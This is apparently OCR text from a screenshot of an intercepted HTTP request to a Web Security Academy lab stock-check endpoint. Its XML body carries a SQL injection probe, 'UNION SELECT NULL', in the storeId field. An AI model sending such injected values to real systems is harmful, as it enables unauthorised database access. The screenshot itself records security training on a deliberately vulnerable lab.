 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0aba00a8032ddd4a837551b3009d008d.web-security-academy.net
3 Cookie: session=DCHkVGxMggngrF7IxahP4vPkDkg0ons0
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101
Firefox/91.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0aba00a8032ddd4a837551b3009d008d.web-security-academy.net/produc
t?productId=7
9 Content-Type: application/xml
10 Origin:
https://0aba00a8032ddd4a837551b3009d008d.web-security-academy.net
11 Content-Length: 125
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 <?xml version="1.0" encoding="UTF-8"?>
<stockCheck>
<productId>
7
</productId>
<storeId>
1 UNION SELECT NULL
</storeId>
</stockCheck>